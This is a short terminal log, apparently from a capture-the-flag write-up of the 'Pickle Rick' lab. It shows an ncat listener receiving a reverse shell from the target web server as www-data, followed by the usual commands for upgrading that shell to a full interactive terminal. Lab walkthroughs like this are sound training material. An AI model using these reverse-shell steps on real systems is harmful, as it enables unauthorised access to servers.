 [manjaro@core pickle_rick]$ ncat -lnvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.2.255.
Ncat: Connection from 10.10.2.255:35450.
bash: cannot set terminal process group (1331): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-2-255:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<r/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-10-2-255:/var/www/html$ ^Z
[1]+  Stopped                 ncat -lnvp 9001
[manjaro@core pickle_rick]$ stty raw -echo
ncat -lnvp 9001ickle_rick]$
www-data@ip-10-10-2-255:/var/www/html$ export TERM=xterm
www-data@ip-10-10-2-255:/var/www/html$ stty size
0 0
www-data@ip-10-10-2-255:/var/www/html$ stty rows 37 cols 135
www-data@ip-10-10-2-255:/var/www/html$